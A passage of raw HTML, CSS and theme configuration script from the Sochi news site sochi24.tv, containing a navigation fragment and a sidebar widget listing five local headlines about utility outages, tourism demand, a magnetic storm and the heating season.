class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}.tdi_98{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_98{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_103 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_103" ><style>.tdi_103{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_104 .tdm-col-icon{padding-right:10px}.tdi_104 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_104 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .tdm-col-icon{padding-right:8px}.tdi_104 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .tdm-col-icon{padding-right:6px}.tdi_104 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_104"><div class="tdm-col-icon"><style>.tdc-row .tdi_105{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_105:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_105 svg{fill:var(--accent-color-1)}.tdc-row .tdi_105 svg *{fill:inherit}body .tdi_103:hover .tdi_105:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_103:hover .tdi_105 svg{fill:@text_hover_color}body .tdi_103:hover .tdi_105 svg *{fill:inherit}.tdi_103:hover .tdi_105:before{color:var(--accent-color-1)}.tdi_103:hover .tdi_105 svg{fill:var(--accent-color-1)}.tdi_103:hover .tdi_105 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_105{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_105 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_106 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_106:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_106 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_106:hover .tdm-title{cursor:default}.tdc-row .tdi_106 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_106 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_106 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-bottom:30px!important}</style><style>.tdi_107 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_107 .td-image-container{display:none}body .tdi_107 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_107 .td-module-meta-info{padding:0}.tdi_107 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_107 .td_block_inner{margin-left:0;margin-right:0}.tdi_107 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_107 .td-post-vid-time{display:block}.tdi_107 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_107 .td-post-category:not(.td-post-extra-category){display:none}.tdi_107 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_107 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_107 .td-read-more{display:none}.tdi_107 .td-author-date{display:none}.tdi_107 .td-post-author-name{display:none}.tdi_107 .td-post-date,.tdi_107 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_107 .entry-review-stars{display:none}.tdi_107 .td-icon-star,.tdi_107 .td-icon-star-empty,.tdi_107 .td-icon-star-half{font-size:15px}.tdi_107 .td-module-comments{display:none}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_107 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_107 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_107 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_107 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_107 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_107 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_107 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_107 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:15px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:10px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-weight:700!important}.tdi_107 .td-subcat-list a,.tdi_107 .td-subcat-dropdown span,.tdi_107 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_107 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:10px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:8px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_107 .td-post-category{font-size:14px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:5px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:8px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_107 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_107 .td-image-wrap{padding-bottom:110%}.tdi_107 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_107 .td-image-container,.ie11 .tdi_107 .td-image-container{flex:0 0 auto}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-10px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_107=new tdBlock();block_tdi_107.id="tdi_107";block_tdi_107.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';block_tdi_107.td_column_number="1";block_tdi_107.block_type="td_flex_block_1";block_tdi_107.post_count="5";block_tdi_107.found_posts="5787";block_tdi_107.header_color="";block_tdi_107.ajax_pagination_infinite_stop="";block_tdi_107.max_num_pages="1158";tdBlocksArray.push(block_tdi_107);</script><div class="td-block-title-wrap"></div><div id=tdi_107 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 7 ноября: полный список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2147817238-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/" rel="bookmark" title="Массовое отключение света в Сочи планируется 7 ноября: полный список улиц">Массовое отключение света в Сочи планируется 7 ноября: полный список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте начнется завтра, 7 ноября....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/" rel="bookmark" class="td-image-wrap " title="Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/1475-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/" rel="bookmark" title="Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30">Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 6 ноября, сотрудники коммунальной службы курорта будут ликвидировать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/" rel="bookmark" class="td-image-wrap " title="Сочи стал №1 по спросу на зимние праздники"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/666b232a-69d5-4be8-9468-2e2339ed423c-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/" rel="bookmark" title="Сочи стал №1 по спросу на зимние праздники">Сочи стал №1 по спросу на зимние праздники</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи стал лидером внутреннего туристического спроса на предстоящие новогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/silnejshaja-magnitnaja-burja-obrushitsja-na-rossiju-i-ves-mir-7-nojabrja/" rel="bookmark" class="td-image-wrap " title="Сильнейшая магнитная буря обрушится на Россию и весь мир 7 ноября"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2150630155-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/silnejshaja-magnitnaja-burja-obrushitsja-na-rossiju-i-ves-mir-7-nojabrja/" rel="bookmark" title="Сильнейшая магнитная буря обрушится на Россию и весь мир 7 ноября">Сильнейшая магнитная буря обрушится на Россию и весь мир 7 ноября</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/silnejshaja-magnitnaja-burja-obrushitsja-na-rossiju-i-ves-mir-7-nojabrja/#respond">0</a></span> </span></div><div class="td-excerpt">Завтра, 7 ноября, жителям Земли предстоит пережить самую сильную...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-obnovil-datu-starta-otopitelnogo-sezona-teplo-pojavitsja-s-11-nojabrja/" rel="bookmark" class="td-image-wrap " title="Сочи обновил дату старта отопительного сезона — тепло появится с 11 ноября"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2149308989-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-obnovil-datu-starta-otopitelnogo-sezona-teplo-pojavitsja-s-11-nojabrja/" rel="bookmark" title="Сочи обновил дату старта отопительного сезона — тепло появится с 11 ноября">Сочи обновил дату старта отопительного сезона — тепло появится с 11 ноября</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-obnovil-datu-starta-otopitelnogo-sezona-teplo-pojavitsja-s-11-nojabrja/#respond">0</a></span> </span></div><div class="td-excerpt">Отопительный сезон 2025–2026 годов на территории муниципального образования город-курорт...</div></div></div></div></div></div><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_112 tdm-content-horiz-left 